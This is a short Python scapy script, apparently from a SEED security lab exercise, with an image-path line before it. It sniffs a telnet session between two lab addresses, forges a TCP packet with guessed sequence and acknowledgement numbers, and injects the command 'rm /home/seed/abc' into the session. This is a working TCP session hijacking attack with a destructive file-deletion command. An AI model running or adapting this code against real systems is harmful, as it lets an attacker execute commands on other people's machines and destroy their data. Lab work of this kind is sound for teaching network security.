 #!/usr/bin/python3
from scapy.all import *
def tcpRST(pkt):
    ip = pkt[IP]
    tcp = pkt[TCP]
    nip = IP(src=ip.src, dst=ip.dst, proto=6)
    ntcp = TCP(sport=tcp.sport, dport=tcp.dport, seq=tcp.seq+10, ack=tcp.ack+1,
flags='A')
    data = "\nrm /home/seed/abc\n"
    newpkt = nip/ntcp/data
    ls(newpkt)
    send(newpkt, verbose=0)
    quit()
pkt = sniff(filter="src 10.0.2.5 and dst 10.0.2.6 and tcp dst port 23",
prn=tcpRST)